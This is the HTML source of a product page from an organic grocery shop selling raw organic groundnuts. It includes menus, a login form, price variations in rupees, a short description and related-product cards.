class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/millet/" >Millets</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/pasta-pasta-sauce/" >Pasta &amp; Pasta Sauce</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/pickles-chutney-vadam/" >Pickles, Chutney, Vadam</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dals-pulses/" >Pulses</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/rice/" >Rice</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/skin-hair-care/" >Skin &amp; Hair Care</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/snacks/" >Snacks</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/spices-condiments/" >Spices &amp; Condiments</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/sugar-jaggery-honey/" >Sugar/Jaggery/Honey</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/tea-green-tea-coffee-cocoa/" >Tea, Coffee, Cocoa</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/uncategorized/" >Uncategorized</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wellness/" >Wellness</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wheat/" >Wheat</a></li></ul>                                            </div>
                                        </li>    
                                    </ul>
                                    <div class="menu-header-left-menu-container"><ul id="menu-header-left-menu" class="navbar-nav  products_list custom_container"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a href="https://organicshandy.com/organic-products/rice/">Rice</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26"><a href="https://organicshandy.com/organic-products/dals-pulses/">Pulses</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a href="https://organicshandy.com/organic-products/spices-condiments/">Spices &#038; Condiments</a></li>
</ul></div>                                </div>
                                <div class="menu-header-right-menu-container"><ul id="menu-header-right-menu" class="navbar-nav offers_list custom_container"><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://organicshandy.com/offers-discounts/">Offers / Discounts</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://organicshandy.com/all-recipes/">Recipes</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://organicshandy.com/did-you-know/">Did You Know</a></li>
<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://organicshandy.com/news/">News</a></li>
</ul></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footerMenuinMobile navbar-nav d-block d-lg-none padd_botm_100p mob_menu_list custom_container"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a href="https://organicshandy.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
                <div class="modal fade" id="loginRegWrapper" tabindex="-1" role="dialog" aria-labelledby="loginRegWrapperTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content sign_in_modal_main">
                        <div class="modal-header">
                            <nav class="login_signup_nav text-center">
                                <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                    <a class="nav-item nav-link active" id="nav-login-tab" data-toggle="tab" href="#nav-login" role="tab" aria-controls="nav-login" aria-selected="true">Login</a>
                                    <a class="nav-item nav-link" id="nav-sign-up-tab" data-toggle="tab" href="#nav-sign-up" role="tab" aria-controls="nav-sign-up" aria-selected="false">Sign up</a>
                                    
                                </div>
                            </nav>
                        </div>
                        <div class="modal-body">
                            <a href="#" style="position: absolute;top: 15px;right: 15px;cursor: pointer;color: #908d3e;opacity: 1;" class="close d-block d-sm-none" data-dismiss="modal" aria-label="Close">X</a>
                            <div class="tab-content" id="nav-tabContent">
                                <div class="sign_in_with text-center">
                                    <h4>Sign-in with</h4>
                                    <!-- <span class="fb_icon"><i class="fa fa-facebook-f"></i></span> -->
                                    <!-- <span  class="g_plus_icon"><i class="fa fa-google-plus"></i></span> -->
                                    
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/google.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://organicshandy.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://organicshandy.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

 
                                    <h4>or</h4>
                                </div>
                                <div class="tab-pane active" id="nav-login" role="tabpanel" rel="nav-login-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="login" action="login" method="post">
                                                <p class="status"></p>
                                                <div class="form-group">
                                                    <input id="username" type="text" class="form-control" name="username"  placeholder="Email ID">
                                                </div>
                                                <div class="form-group">
                                                    <input id="password" type="password" class="form-control" name="password" placeholder="Password">
                                                </div>
                                                <div class="clearfix">
                                                    <div class="float-left">
                                                        <a class="lost" href="https://organicshandy.com/lost-password/">Lost your password?</a>
                                                    </div>
                                                    <div class="bg_org_btn float-right">
                                                        <button name="submit" type="submit" class="submit_button btn btn-warning form-control">SIGN IN</button>
                                                    </div>
                                                </div>
                                                <input type="hidden" id="security" name="security" value="c14bf677f4" /><input type="hidden" name="_wp_http_referer" value="/product/dals-pulses/organic-groundnut-raw/" />                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div class="tab-pane" id="nav-sign-up" role="tabpanel" rel="nav-sign-up-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="register" class="ajax-auth"  action="register" method="post">
                                                <p class="status"></p>
                                                <input type="hidden" id="signonsecurity" name="signonsecurity" value="bca7e09a91" /><input type="hidden" name="_wp_http_referer" value="/product/dals-pulses/organic-groundnut-raw/" /> 
                                                <div class="form-group">
                                                    <input id="first_name" type="text" class="required form-control" name="first_name"  placeholder="First name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="last_name" type="text" class="required form-control" name="last_name"  placeholder="Last name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="email" type="text" class="form-control required email" name="email"  placeholder="Email ID">
                                                    <p id="register-email-error" class="error">Please provide valid email</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonname" type="text" class="required form-control" name="signonname"  placeholder="Username">
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonpassword" type="password" class="required form-control" placeholder="Password" name="signonpassword">
                                                    <p id="register-password-error" class="error">Password should have atleast 8 characters.</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="password2" type="password" class="form-control required" name="password2"  placeholder="Confirm password">
                                                </div>
                                                <div class="bg_org_btn float-right">
                                                    <button type="submit" class="submit_button btn btn-warning form-control">SIGN UP</button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                    <div class="terms_conditions mx-auto">
                                        By signing up, you agree to our 
                                        <a target="_blank" href="https://organicshandy.com/terms-of-use">Terms And Conditions</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                

   	<div class="single_prod_wrapper" id="singleProdWrapper">
    	<div class="container">
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://organicshandy.com">Home</a> &gt; <a href="https://organicshandy.com/organic-products/dals-pulses/">Pulses</a> &gt; Groundnut | Peanuts (Raw) Organic</nav>			<h2 class="fr_re_of_cu_text pb_fs_lh product_title entry-title">Groundnut | Peanuts (Raw) Organic</h2>			<div class="view_all_products_btn">
	            <button type="button" class="btn btn-success" id="allProductsBtn">All products</button>
	        </div>
	        	        <div class="single_prod_main">
		        <div class="row">
		        	<div class="col-md-3">
		                <div class="v_all_prod_side_menu" id="viewAllProductsList">
		                    <div class="v_all_products_in">
		                        <h4 class="d-none d-md-none d-lg-block">All Products</h4>
		                        <button type="button" class="btn btn-danger btn-sm" id="closeAllProductsBtn">X</button>
		                        <ul class="nav flex-column"><li class="nav-item">										        	<a href="https://organicshandy.com/recipe_type/breakfast/" >Breakfast</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/breakfast/" >Breakfast</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/cold-pressed-oils/" >Cold Pressed Oils</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dairy/" >Dairy (Butter, Ghee)</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dry-fruits-nuts/" >Dry Fruits &amp; nuts</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/flour/" >Flour</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/health-products/" >Health Products</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/house-keeping/" >House Keeping</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/jams-spreads/" >Jams &amp; Spreads</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/juices-squash/" >Juices &amp; Squash</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/millet/" >Millets</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/pasta-pasta-sauce/" >Pasta &amp; Pasta Sauce</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/pickles-chutney-vadam/" >Pickles, Chutney, Vadam</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dals-pulses/" >Pulses</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/rice/" >Rice</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/skin-hair-care/" >Skin &amp; Hair Care</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/snacks/" >Snacks</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/spices-condiments/" >Spices &amp; Condiments</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/sugar-jaggery-honey/" >Sugar/Jaggery/Honey</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/tea-green-tea-coffee-cocoa/" >Tea, Coffee, Cocoa</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/uncategorized/" >Uncategorized</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/wellness/" >Wellness</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/wheat/" >Wheat</a></li></ul>		                    </div>
		                </div>
		            </div>
		            <div class="col-sm-12 col-md-12 col-lg-9 ">
						
							<div class="woocommerce-notices-wrapper"></div><div id="product-782" class="product type-product post-782 status-publish first instock product_cat-dals-pulses product_tag-groundnut product_tag-organic-groundnut has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="row pb_50">
		<div class="col-md-7 text-center">
			<div class="single_product_img">
				<div class="owl-carousel single_product_carousel owl-theme "><div class="item"><img width="470" height="470" src="https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-470x470.jpg" class="img-fluid wp-post-image" alt="Organic raw groundnut" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-470x470.jpg 470w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-300x300.jpg 300w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-768x768.jpg 768w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-1024x1024.jpg 1024w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-315x315.jpg 315w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-100x100.jpg 100w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-600x600.jpg 600w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-1200x1200.jpg 1200w, https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></div><div class="item"><img class="img-fluid" src="https://organicshandy.com/wp-content/uploads/2018/10/Groundnuts-470x470.jpg"></div></div>			</div>
		</div>
		<div class="col-md-5">
			<div class="summary entry-summary">
				<div class="single_prod_details">
                    <div class="single_product_text">
                       
 
                    <!-- <div class="singlepage-pincode-form">
                    		                    <form class="deliveryPincodeForm" id="singlepinForm" name="pinForm" method="POST">
	                        <input type="number" inputmode="numeric" pattern="[0-9]*" id="singlepincode" placeholder="Enter your Pincode" value="" name="pincode" class="form-control">
	                        <input class="form-submit" type="submit" name="submit" value="Go" />
	                    	<div class="pincode_results"></div>
	                    </form>
	                </div> -->

                    
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/organic-groundnut-raw/" method="post" enctype='multipart/form-data' data-product_id="782" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:64,&quot;display_regular_price&quot;:64,&quot;image&quot;:{&quot;title&quot;:&quot;Groundnuts&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts.jpg&quot;,&quot;alt&quot;:&quot;Organic raw groundnut&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:929,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;64&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA692&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1873,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;Groundnuts&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts.jpg&quot;,&quot;alt&quot;:&quot;Organic raw groundnut&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:929,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;125&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA692&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1874,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="250-gm" >250 gm</option><option value="500-gm"  selected='selected'>500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70731434">Groundnut | Peanuts (Raw) Organic quantity</label>
		<input
			type="number"
			id="quantity_696ff70731434"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="782" />
	<input type="hidden" name="product_id" value="782" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA692</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	<span class="tagged_as">Tags: <a href="https://organicshandy.com/product-tag/groundnut/" rel="tag">groundnut</a>, <a href="https://organicshandy.com/product-tag/organic-groundnut/" rel="tag">Organic Groundnut</a></span>
	
</div>
                </div>
 <p>Shandy&#8217;s organic raw <a href="https://www.organicshandy.com/?s=Groundnuts">groundnuts</a> are natural and pure. Groundnuts are farmed naturally without the use of chemical fertilizers and pesticides. Groundnuts, also known as peanuts, are called as verusanaga in Telugu, verukadalai in Tamil, moongaphalee in Hindi, nelagadale in Kannada, nilakkatala in Malayalam and sengadane in Marathi. Groundnuts are extensively used in making dishes like <a href="https://en.wikipedia.org/wiki/Barfi" target="_blank" rel="noopener noreferrer">barfi</a>, masala, gravy, chutney, curry. sabji etc</p>
				                        <h4>Did you know</h4><p>Organic Groundnuts/peanuts are low on carbohydrates, regulates weight, boost memory, improve heart health, lower cholesterol levels and is a good energy booster. </p>                    </div>
                   
			</div>
		</div>
	</div>

		  		<div class="text-center leaf_part single_prod_you_may">
	            <img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/leaf-left.png" class="img-fluid left_leaf" alt="left leaf symbol"/>
	            <h2 class="fr_re_of_cu_text text-center fs_lh_ls_28px" >YOU MAY ALSO LIKE <span class="tobuy_text">TO BUY</span></h2>
	            <img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/leaf-right.png" class="img-fluid right_leaf" alt="left leaf symbol"/>
	        </div>
	        <div class="y_may__like_slider" id="freshForm">
                <div class="d-block d-sm-block d-md-none">
                    <div class="row">
                    					      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/mixed-dal/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/mixed-dal/">
Mixed Dal - 500 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Mix of dals</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/dals-pulses/mixed-dal/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70734023">Mixed Dal quantity</label>
		<input
			type="number"
			id="quantity_696ff70734023"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 110/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2620" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2062</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/rajma-kidney-beans/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Rajma-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="rajma / kidney beans" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Rajma-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Rajma-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Rajma-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Rajma-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/rajma-kidney-beans/">
Rajma Organic | Pure Kidney beans</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Rajma from Uttarakhand. Cooks very well</p>      </div>
  		<div class="fr_wt_qt">
        
